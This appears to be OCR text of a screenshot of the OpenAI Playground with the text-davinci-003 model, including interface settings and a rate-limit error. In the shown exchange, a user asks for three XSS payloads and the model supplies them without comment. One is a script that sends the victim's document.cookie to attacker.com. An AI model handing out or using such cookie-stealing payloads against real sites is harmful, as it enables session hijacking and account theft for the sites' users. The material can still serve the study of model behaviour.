 Overview Documentation Examples Playground
Upgrade Help Personal
Get started
Enter an instruction or select a preset,
and watch the API respond with a
completion that attempts to match the
context or pattern you provided.
You can control which model completes
your request by changing the model.
KEEP IN MIND
Use good judgment when sharing
outputs, and attribute them to your
name or company. Learn more.
Requests submitted to our models
may be used to train and improve
future models. Learn more.
Our default models' training data
cuts off in 2021, so they may not have
knowledge of current events.
Playground
Load a preset...
Save
View code
Share
Can you give me 3 XSS payloads
1. <script>alert(document.cookie)</script>
2. <script> window.location="http://attacker.com?cookie="+escape(document.cookie)</script>
3. <img src="javascript:alert('XSS')">
Rate limit reached for default-text-davinci-003-playground in organization org-OFIqh9HDTD7PVWf26dpaGEcD on requests per min. Limit: 10.000000 / min. Current:
20.000000 / min. Contact support@openai.com if you continue to have issues. Please add a payment method to your account to increase your rate limit. Visit
https://beta.openai.com/account/billing to add a payment method.
Submit
68
Mode
Model
text-davinci-003
Temperature 0.7
Maximum length 256
Stop sequences
Enter sequence and press Tab
Top P 1
Frequency penalty 0
Presence penalty 0
Best of 1
Inject start text
Inject restart text